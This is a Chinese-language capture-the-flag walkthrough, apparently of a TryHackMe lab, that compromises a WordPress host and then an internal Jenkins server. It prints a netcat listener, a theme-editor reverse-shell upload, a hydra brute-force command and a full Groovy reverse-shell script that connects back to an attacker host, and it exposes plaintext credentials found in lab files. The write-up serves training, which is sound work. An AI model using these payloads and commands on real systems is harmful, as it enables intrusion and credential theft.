
由之前wpscan扫描结果,主题为Twenty Seventeen,这里选择该主题进行编辑,可上传反向shell(php-reverse-shell.php):

-
监听:
┌──(kali㉿kali)-[~/桌面/THM/Internal] └─$ nc -nlvp 1234 listening on [any] 1234 ... -
访问获取shell:
- WordPress站点的大多数主题位于 /wp-content/ 目录下,主题相关内容则位于 /wp-content/themes/ 目录下;根据之前所修改文件对应的主题名称,可知404.php文件位置为:/wp-content/themes/twentyseventeen/404.php 。(由之前的WPScan扫描结果也可知过时的主题相关页面url)

┌──(kali㉿kali)-[~/桌面/THM/Internal] └─$ nc -nlvp 1234 listening on [any] 1234 ... connect to [10.11.61.123] from (UNKNOWN) [10.10.124.142] 41228 Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux 17:00:46 up 1:12, 0 users, load average: 0.00, 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off $ whoami www-data $ dir bin dev initrd.img lib64 mnt root snap sys var boot etc initrd.img.old lost+found opt run srv tmp vmlinuz cdrom home lib media proc sbin swap.img usr vmlinuz.old $ pwd / $ cd /usr $ dir bin games include lib local sbin share src $ cd .. $ cd /home $ dir aubreanna $ cd aubreanna /bin/sh: 10: cd: can't cd to aubreanna- 存在用户aubreanna,但目前还不能访问,因此首先提升到user权限
提升user权限
- 切换稳定shell:
$ which python
/usr/bin/python
$ python -c "import pty ; pty.spawn('/bin/bash')"
www-data@internal:/home$
- 查看opt文件夹:
www-data@internal:/$ cd opt
cd opt
www-data@internal:/opt$ dir
dir
containerd wp-save.txt
www-data@internal:/opt$ cat wp-save.txt
cat wp-save.txt
Bill,
Aubreanna needed these credentials for something later. Let her know you have them and where they are.
aubreanna:bubb13guM!@#123
-
发现
aubreanna:bubb13guM!@#123并登录:www-data@internal:/opt$ su aubreanna su aubreanna Password: bubb13guM!@#123 aubreanna@internal:/opt$ cd .. cd .. aubreanna@internal:/$ dir dir bin dev initrd.img lib64 mnt root snap sys var boot etc initrd.img.old lost+found opt run srv tmp vmlinuz cdrom home lib media proc sbin swap.img usr vmlinuz.old aubreanna@internal:/$ cd /home cd /home aubreanna@internal:/home$ dir dir aubreanna aubreanna@internal:/home$ cd aubreanna cd aubreanna aubreanna@internal:~$ dir dir jenkins.txt snap user.txt aubreanna@internal:~$ cat jenkins.txt cat jenkins.txt Internal Jenkins service is running on 172.17.0.2:8080
提升root权限
-
由上jenkins.txt文件可知,jenkins服务正在172.17.0.2:8080上运行。由于8080端口只能由目标机访问,所以需要设置ssh端口转发,将目标端口8080的流量重定向到本地地址和端口4444上,
ssh -L [收听接口:]收听端口:目标主机:目标端口 username@hostname┌──(kali㉿kali)-[~/桌面/THM/Internal] └─$ ssh -L 4444:172.17.0.2:8080 aubreanna@internal.thm The authenticity of host 'internal.thm (10.10.124.142)' can't be established. ED25519 key fingerprint is SHA256:seRYczfyDrkweytt6CJT/aBCJZMIcvlYYrTgoGxeHs4. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? YES Warning: Permanently added 'internal.thm' (ED25519) to the list of known hosts. aubreanna@internal.thm's password: Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-112-generic x86_64) ··· -
本机访问localhost:4444

-
hydra爆破登录jenkins:
-
查询登录请求:


-
爆破:
┌──(kali㉿kali)-[~/桌面/THM/Internal] └─$ sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 4444 127.0.0.1 http-post-form "/j_acegi_security_check:j_username=admin&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password" Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-16 12:55:53 [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task [DATA] attacking http-post-form://127.0.0.1:4444/j_acegi_security_check:j_username=admin&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password [4444][http-post-form] host: 127.0.0.1 login: admin password: spongebob 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-16 12:56:44-
登录:
-
采用Groovy 反向 Shell 脚本或者之前用到的nishang shell,这里采用第一种方式:
String host="attacking machine IP here"; int port=6996; String cmd="/bin/bash"; Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
-
监听:
┌──(kali㉿kali)-[~/桌面/THM/Internal] └─$ nc -nlvp 6996 listening on [any] 6996 ... ··· -
运行脚本并获得shell:
whoami jenkins which python /usr/bin/python python -c "import pty ; pty.spawn('/bin/bash')" jenkins@jenkins:/$ dir dir bin dev home lib64 mnt proc run srv tmp var boot etc lib media opt root sbin sys usr jenkins@jenkins:/$ cd opt cd opt jenkins@jenkins:/opt$ dir dir note.txt jenkins@jenkins:/opt$ cat note.txt cat note.txt Aubreanna, Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here. Use them if you need access to the root user account. root:tr0ub13guM!@#123 jenkins@jenkins:/opt$- SSH登录root:
┌──(kali㉿kali)-[~/桌面/THM/Internal] └─$ ssh root@10.10.124.142 ··· root@internal:~# dir root.txt snap -
